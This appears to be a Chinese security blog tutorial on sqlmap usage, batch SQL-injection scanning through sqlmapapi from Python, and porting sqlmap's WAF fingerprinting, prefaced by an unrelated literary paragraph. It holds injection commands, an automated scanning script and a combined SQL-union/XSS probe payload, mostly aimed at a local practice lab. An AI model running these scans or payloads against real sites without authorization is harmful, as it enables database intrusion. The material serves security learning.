今天的剑桥对我而言只是一百年前那个剑桥的幻影,但我还会不由自主地、一次又一 次地回那里去。站在那里我仍会觉得温暖,隐约闻到一百年前的气息,记忆中的白绸长 裙和牛津式白底高跟鞋又鲜明起来。
阅读提要
全文约9K字,大致阅读完约10分钟,包含主要知识点:Sqlmap常用命令、python调用SqlmapApi进行批量扫描、Python移植Sqlmap的WAF识别功能并拓展、Python完成Sql注入漏洞扫描、Python移植Sqlmap的Payload分析,其中关键部位文字使用橙色重点标注,网址使用绿色重点标注。
目录:
- Sqlmap常用命令
- SqlmapApi常用方法
- 移植Sqlmap的WAF识别功能与拓展
- 批量Sql注入识别之Python检测报错型
- 批量Sql注入识别之sqlmap命令检测
- 批量Sql注入识别之封装整个sqlmap验证
- 批量Sql注入识别之移植sqlmap的payoad识别
SQLMAP常用命令
使用Sqli-Labs搭建SQL注入靶场进行练习,靶场练习下载地址,手工注入练习地址

基础检测语法
python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1
批量检测
将动态链接保存在文本中,然后使用sqlmap的命令进行批量的扫描
- target.txt


python sqlmap.py -m target.txt
注意target.txt跟sqlmap在同一个目录下,或者额外指定路径也可以,另外批量检测需要手动确认,这个时候添加–batch命令即可自动确认。

站点爬取
python sqlmap.py -u http://www.langzi.fun --batch --crawl=3
使用sqlmap自带的爬虫功能对网址进行爬行后,自动判断注入,但是sqlmap的爬虫不是很值得信赖….当然知道这条命令肯定没错的啦
使用hex避免字符编码导致数据丢失
有些时候因为数据库或者穿输编码的问题,有些结果无法显示出来,这个时候可以进行编码后查看数据
python sqlmap.py -u "http://127.0.0.1/sqli/Less-1/?id=1" --banner –hex -v 3 –parse-errors

模拟测试手机环境站点
某些时候服务器会对请求的数据请求头判断,只会接受来自手机移动端的数据,这个时候就可以使用命令模拟收集请求
python sqlmap.py -u "http://127.0.0.1/sqli/Less-1/?id=1" –mobile
智能判断测试
自动智能测试,常用在批量识别注入的地方
python sqlmap.py -u "http://127.0.0.1/sqli/Less-1/?id=1" -–batch –smart
python sqlmap.py -m target.txt -–batch –smart
结合burpsuite进行注入
有些注入点可能存在请求头中,比如浏览器头信息,链接的IP地址等等,这个时候对请求抓包后,保存在文本中,使用sqlmap对其进行注入检测。
python sqlmap.py -r 数据包.txt
sqlmap 自动填写表单注入
如果网页由输入框,登录框等,可以使用自带的自动填写表单测试注入
python sqlmap.py -u URL –forms
延时注入
python sqlmap.py -u "http://127.0.0.1/sqli/Less-1/?id=1" --delay 0.5 --dbs
延迟0.5秒后发起请求

可以看到请求时间延长
sqlmap版本小坑
在批量扫验证的时候,发现不同版本号扫描的结果不一样,1.2.11.6版本可以扫出来数据,但是1.3.4版本就没办法,在网上有师傅指出问题出在:
经过分析,两坑如下:
(1)v1.2.11(/v1.2.10/v1.2.9/master)的boundaries.xml没有了针对模糊查询(%)的测试,而v1.2(/v1.1.12/1.1.4/1.2.2)则有。
(2)v1.2.11(/v1.2.10/1.2.9/master)必须手动设置json的某个参数为*才能对这个参数进行注入,否则payload直接跟在json后导致无法注入,而v1.2(/v1.1.12)则可以默认回车(y)即可对json的某个参数注入。
Python调用SqlmapApi进行自动化批量扫描
sqlmapapi使用的是bottle web框架,与flask类似,但是更加精简。
首先开启sqlmapapi服务
python sqlmapapi.py -s

输出结果大致如下:
C:\Users\Administrator\Desktop>sqlmapapi.py -s
[15:42:37] [INFO] Running REST-JSON API server at '127.0.0.1:8775'..
[15:42:37] [INFO] Admin ID: 1624e1c613cf56c1afe4241b28487b4d
[15:42:37] [DEBUG] IPC database: 'c:\users\administrator\appdata\local\temp\sqlmapipc-fh0y03'
[15:42:37] [DEBUG] REST-JSON API server connected to IPC database
[15:42:37] [DEBUG] Using adapter 'wsgiref' to run bottle
[15:42:41] [DEBUG] Created new task: '4ebbb121a16a47ab'
根据输出结果,可以明白bottle开启的服务地址为
http://127.0.0.1:8775
Admin ID 是用来管理 task 所用的,每次开启 sqlmapapi 都会改变,可以通过修改源码的方式将其固定,或是写入文件供其他程序读取。
这里只是开启了服务,进一步需要创建任务,每个注入点对应不同的id。
创建任务方法如下:
r = requests.get(url='http://127.0.0.1:8775/task/new')
print(r.json())
此时会返回一个json
{u'success': True, u'taskid': u'4ebbb121a16a47ab'}
代表创建任务成功,后面的id值就是创建任务的时候该任务对应的唯一id值。
注意:每次发送请求返回的id值都是不一样的。
然后发送一个 链接过去 ,sqlmapapi自动判断是否存在注入。
我这里先用phpstudy搭建apache环境,安装好了sqli labs
使用的链接是
url = 'http://127.0.0.1/sqli/Less-1/?id=1'
代码实现如下:
# -*- coding:utf-8 -*-
import requests, json, time
def scan_sql(url):
r = requests.get(url='http://127.0.0.1:8775/task/new')
task_id = r.json()['taskid']
sqlmap_set = 'http://127.0.0.1:8775/option/%s/set' % task_id
sqlmap_url = 'http://127.0.0.1:8775/scan/%s/start' % task_id
sqlmap_status = 'http://127.0.0.1:8775/scan/%s/status' % task_id
sqlmap_result = 'http://127.0.0.1:8775/scan/%s/data' % task_id
set = requests.post(url=sqlmap_set, data=json.dumps({'url': url}), headers={'Content-Type': 'application/json'})
scans = requests.post(url=sqlmap_url, data=json.dumps({'url': url}), headers={'Content-Type': 'application/json'})
r = requests.get(sqlmap_status).json()['status']

print('当前运行状态:{}'.format(r))
while 1:
if requests.get(sqlmap_status).json()['status'] == 'running':
# 当前表示正在跑数据
time.sleep(10)
# 每十秒钟请求一次扫描状态
else:
print(requests.get(sqlmap_status).json()['status'])
if 'terminated'==requests.get(sqlmap_status).json()['status']:
re = requests.get(url=sqlmap_result)
print('当前网址扫描完毕')
print(re.json())
return re.json()
scan_sql('http://127.0.0.1/sqli/Less-1/?id=1')
Python移植Sqlmap的WAF识别功能并拓展
在扫描器开发过程中,对传入的网址进行waf检测识别是很重要的,参考sqlmap源码后,直接移植其中的waf识别功能。
- 优点:直接移植,简单方便
- 缺点:sqlmap中大多数waf都是国外的
- 补充: 移植代码后,可拓展性非常高,阅读完此文小学生坐在马桶上都会
代码阅读
在sqlmap的waf目录下,有45个py文件,除了一个初始化文件其他的都是waf检测插件,随便打开几个看看。

分析代码
可以发现所有的函数都传入一个值get_page,然后定义retval为假。
上面这两个比较好理解,即传入一个网页,获取这个网页的内容和头部信息,然后retval这个值是用作判断是否存在这个waf,如果retval为真就说明存在此waf,如何才能让retval为真呢?自然是在网页的内容和头部信息中检测了,检测确认存在该waf的判别方式。
移植思路
在sqlmap中检测waf的方式是传入一个网址,获取网址内容与头部信息,然后检测是否存在该waf的特征值,如果存在,就让retval为真并且返回这个值。因为一个waf的检测方法有好几种,比如在网页中匹配特征码,或者在网页的头部信息中匹配特征码,那么对应的waf字典数据结构应该是这样的。
{'360':[
'retval = re.search(r"wangzhan\.360\.cn", headers_get, re.I)',
'retval = "/wzws-waf-cgi/" in (page_get)'
],
'airlock':[
'retval = re.search(r"\AAL[_-]?(SESS|LB)=",headers_get, re.I)'
],
'anquanbao':[
'retval = re.search(r"MISS", headers_get, re.I)',
'retval = "/aqb_cc/error/" in (page_get)'
],
'armor':[
'retval = "This request has been blocked by website protection from Armor" in (page_get)'
]}
即在字典中,waf的名字是键,对应的检测方法为值,并且把检测方法的结果赋值给retval,如果检测waf存在,那么retval就为真。
完成代码
其实看完waf检测的字典就清楚我的思路是什么,循环迭代键值,如果返回的值(retval)为真,就说明存在改waf,这个时候在返回字典的键也就是waf名字。
其中headers_get是传入网页的头部信息,page_get是传入网页的内容。
正常的页面中一般不可能出现waf关键词的,但是让页面报错的话,就能检测出waf的关键词,这就好比打开一个网站,随便输入一些错误的字符串,在返回的body或者headers会反馈waf信息。
比如在一个正常的网址后面加上一个很明显的payload
/list.php?k=1?aspx?id=1?"download.asp=manage.mdb" and 1=1 union select user from admin%23<script>alert(1)</script>
比如下面的案例中存在加速乐的防火墙,是根据关键词识别

对应指纹中:

一一对应则确认存在的防火墙与防火墙类型。
以及会在请求头中出现关键词
